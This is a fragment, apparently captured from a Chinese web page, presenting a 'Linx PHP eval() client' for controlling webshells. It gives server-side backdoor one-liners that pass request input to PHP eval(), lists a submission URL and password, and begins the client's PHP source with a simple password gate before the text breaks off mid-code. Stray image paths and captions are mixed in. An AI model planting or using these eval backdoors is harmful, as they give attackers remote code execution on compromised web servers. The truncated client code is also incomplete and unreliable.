 Linx PHP eval() 客户端
( 服务端: <?eval($你的密码);?> 或者 <?eval($_REQUEST[你的密码]);?>)
提交地址: http://blinx.512j.com/work/eval2.php 密码: hi
<?
$psw="linx"; //PHP Flame的登陆密码
session_start();
$_REQUEST[pass_wd]= $_POST[pass_wd]?$_POST[pass_wd]:$_REQUEST[pass_wd];
if ($_REQUEST[pass_wd] !== $psw) {
?>
<form method="POST" action="?">
<p>请输入密码: <input type="password" name="pass_wd" size="42" value=""></p>
<p><input type="submit" value="提交" name="B2"></p>
</form>
<?
exit;
}else {setcookie("pass_wd",$_REQUEST[pass_wd]);}
?>
<?
/*error_reporting(0);*/
$time_start = getmicrotime();
$php_self=$HTTP_SERVER_VARS['PHP_SELF'];
// 允许程序在 register_globals = off 的环境下工作
if ( function_exists('ini_get') ) {
提交
图 2